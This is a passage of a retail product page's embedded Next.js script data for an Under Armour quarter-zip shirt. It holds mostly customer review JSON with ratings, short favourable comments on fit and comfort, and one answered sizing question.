)</script><script>self.__next_f.push([1,"1d:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"type\":\"coremedia\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L72\"}]\n"])</script><script>self.__next_f.push([1,"73:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"75:I[238397,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$undefined\",[\"$\",\"$L73\",null,{\"staticSearchParams\":\"dwvar_1382798_color%3D025\",\"children\":[\"$L74\",[\"$\",\"$L75\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":21,\"value\":4.9524,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":21,\"locale\":\"en_US\",\"results\":[{\"id\":\"245674855\",\"cID\":\"b19ba34b-7f2e-532d-99f0-a76d16b37b49\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-11-05T08:15:02.000+00:00\",\"lastModificationTime\":\"2025-11-05T08:15:02.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"La Porte City, IA\",\"authorId\":\"aijdid9vindm2q58dflw4mmy3\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-05T07:59:26.000+00:00\",\"reviewText\":\"Really nice shirt. Fit is perfect, very comfortable and soft material. Will definitely be buying more!!!\",\"title\":\"Love it\",\"userNickname\":\"MoonWoof\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17623295E5xwGRAzMA\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"245569866\",\"cID\":\"a5ae1bf6-fa72-57b0-902d-0a45580da326\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-10-31T16:30:06.000+00:00\",\"lastModificationTime\":\"2025-10-31T16:30:06.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Eagan, MN\",\"authorId\":\"tk1lww3dqadyn9z5gi8td0r8c\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-31T14:11:58.000+00:00\",\"reviewText\":\"Lightweight, great fit, and stretches. I’m glad I now have two.\",\"title\":\"Liked it so much I bought another\",\"userNickname\":\"dale6\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17619199XhCLTNEDYl\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"245390394\",\"cID\":\"f581b312-00a2-5038-a83a-0c98cd810aa2\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-10-23T05:15:04.000+00:00\",\"lastModificationTime\":\"2025-10-23T05:15:04.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"CA\",\"authorId\":\"5wu7jl5097vl1xljmgvtw438t\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-23T04:52:59.000+00:00\",\"reviewText\":\"great fit, not too tight, high quality fabric\",\"title\":\"Great Fit\",\"userNickname\":\"Christiang209\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17611951ekFmpCgcxQ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"241228138\",\"cID\":\"f76ab745-e62b-5d3b-a1e8-50a67d72909e\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-04-11T20:30:13.000+00:00\",\"lastModificationTime\":\"2025-10-23T06:32:15.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Victoria BC\",\"authorId\":\"mll0ks6tu5qd1faqesdjn9f1i\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":2,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":2,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-04-11T20:06:59.000+00:00\",\"reviewText\":\"This shirt is very well made.  It fits exactly as described.  Fits snug but not too much.  The material feels great.  Very nice look.  I hope that you bring it out in black.  The sleeves are the right length.  I am a little taller than 5 ft 9 and I weigh 165 lbs.  It is the right size for me.  I also really like the 1/4 zipper.  Great product.  Typical for UA.\",\"title\":\"UA Vanish Elite Seamless\",\"userNickname\":\"Tom88\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17444020yuPzkEegQP\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"241226337\",\"cID\":\"cbf0499b-83b8-540b-a4c7-b8f803c9cff6\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-04-11T19:30:14.000+00:00\",\"lastModificationTime\":\"2025-04-11T19:30:14.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Cin cincinnati\",\"authorId\":\"i2waxg7pzjdtfyljqe30iawev\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-04-11T19:09:30.000+00:00\",\"reviewText\":\"Nice light 1/4 zip.   Just what I need for spring golf.\",\"title\":\"Nice fit\",\"userNickname\":\"Boss99\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__174439852oX8jk4tge\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"240929628\",\"cID\":\"f5a041df-f430-58d0-9bbe-5635d508b672\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-03-28T20:30:09.000+00:00\",\"lastModificationTime\":\"2025-10-23T06:33:14.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Cape May NJ\",\"authorId\":\"a19t8vc22enlxg3wphz1qs6fs\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-03-28T18:55:54.000+00:00\",\"reviewText\":\"This quarter zip looks great and is super comfortable. Doing double duty as a jacket over shirts, I find it a worthy hiking companion on moderate days where you hike from sun to shade, never getting too hot or cold in either exposure. Found this at the Factory House for an incredible price, should've gotten two of them!\",\"title\":\"Stylish\",\"userNickname\":\"lagerman01\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XXL\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__1743188178Pt7AqA32\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"239545018\",\"cID\":\"fd9a4307-7638-5643-a162-e9318762e244\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-02-04T23:00:08.000+00:00\",\"lastModificationTime\":\"2025-02-04T23:00:08.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"authorId\":\"708ko659704x5wxp5njs28eng\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-04T21:13:11.000+00:00\",\"reviewText\":\"The shirt is very light and breathable. It's a perfect fit and it's a great fit for slightly cool weather in the spring or fall or even a cool summer.\",\"title\":\"Great shirt\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"SM\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17387035POJZjq0VF9\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":6,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"238626656\",\"cID\":\"25bee084-2dc2-59c4-9c9b-492ff236fae9\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-30T19:15:13.000+00:00\",\"lastModificationTime\":\"2024-12-30T19:15:13.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"NY\",\"authorId\":\"dheuwcqhdxxw4t41akfa4k2wd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-30T18:49:46.000+00:00\",\"reviewText\":\"1/4 Zip has a great feel and fit. Very light, snug on your body, true sizing!\",\"title\":\"Great Fit\",\"userNickname\":\"LarryGr123\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17355845khqz1QiE6s\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"238603370\",\"cID\":\"2d0b70e5-e53e-5614-a556-7129ab0c7446\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-29T21:15:14.000+00:00\",\"lastModificationTime\":\"2024-12-29T21:15:14.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"authorId\":\"a05up5cgzrnb8zthngt5dvzuf\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-29T20:59:23.000+00:00\",\"reviewText\":\"So comfortable and stylish. Amazing quality and fit!!!!\",\"title\":\"Just the best!\",\"userNickname\":\"Motor5\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"SM\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__173550592NR1vfAOXZ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"238132223\",\"cID\":\"ff1b9408-dfaa-50f1-8283-1151881ee3be\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-13T00:00:14.000+00:00\",\"lastModificationTime\":\"2024-12-13T00:00:14.000+00:00\",\"productId\":\"1382798\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Pittsburgh\",\"authorId\":\"2oyzchabnfqesw3i969glug43\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-12T23:30:06.000+00:00\",\"reviewText\":\"Shirt is light, comfortable and stretches with you.\",\"title\":\"Great shirt\",\"userNickname\":\"DJ13\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__173404626wNv3fQorV\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":21,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":20},{\"key\":4,\"count\":1}],\"average\":4.9523809523809526,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":20},{\"key\":false,\"count\":0}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":1,\"numAnswers\":1}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.1,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.8,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.833333333333333,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":22},{\"ratingValue\":2,\"count\":1},{\"ratingValue\":4,\"count\":1}],\"totalReviewCount\":24,\"recommendedCount\":22,\"notRecommendedCount\":1}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":1,\"locale\":\"en_US\",\"results\":[{\"id\":\"7410590\",\"cID\":\"1ad3df13-a1b0-5349-a4ec-d413e70d1090\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-01-31T07:15:03.000+00:00\",\"lastModificationTime\":\"2024-01-31T07:15:03.000+00:00\",\"productId\":\"1382798\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"pf4pw60kmf7caimmr42r58b6u\",\"userLocation\":\"Katy, Texas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this a fitted shirt, or is a little looser fitting shirt? It looks awesome I just don't want it to hug in places I don't want hugged.\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-01-31T05:43:21.000+00:00\",\"userNickname\":\"Arbster\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17066798hRStG8aeiJ\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7178869\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7178869\":{\"Id\":\"7178869\",\"CID\":\"b3210f62-9e52-5c89-983c-d99a602d5889\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-01-31T14:15:07.000+00:00\",\"LastModificationTime\":\"2024-01-31T16:28:24.000+00:00\",\"QuestionId\":\"7410590\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17067101F1D1p5Mv1A\",\"SubmissionTime\":\"2024-01-31T14:11:25.000+00:00\",\"AnswerText\":\"Fitted: Streamlined fit that’s not too tight or too loose. This information can be found under the \\\"Fit and Care\\\" tab on the product page.\",\"UserNickname\":\"UA Expert Shaz 